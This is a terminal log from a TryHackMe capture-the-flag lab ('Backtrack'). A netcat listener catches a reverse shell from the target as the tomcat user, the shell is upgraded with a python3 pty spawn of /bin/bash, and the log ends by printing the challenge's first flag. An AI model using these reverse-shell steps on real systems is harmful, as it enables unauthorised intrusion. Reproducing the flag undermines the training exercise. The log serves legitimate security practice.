 ~/Desktop/tryhackme.ctf/backtrack/access/nc.listener 13:16:08
script -c "nc -lnvp 7777" -a nc.commands
Script started, output log file is 'nc.commands'.
listening on [any] 7777 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 9434
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
python# -V
python3 -V
Python 3.8.10
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@Backtrack:/$ ls
ls
bin data etc lib lib64 lost+found mnt proc run srv tmp vagrant
boot dev home lib32 libx32 media opt root sbin sys usr var
tomcat@Backtrack:/$ cd
cd
tomcat@Backtrack:~$ ls
ls
BUILDING.txt NOTICE RUNNING.txt flag1.txt temp
CONTRIBUTING.md README.md bin lib webapps
LICENSE RELEASE-NOTES conf logs work
tomcat@Backtrack:~$ cat flag1.txt
cat flag1.txt
THM{823e4e40ead9683b06a8194eab01cee8}
tomcat@Backtrack:~$
ENG
13:23
01/16/2025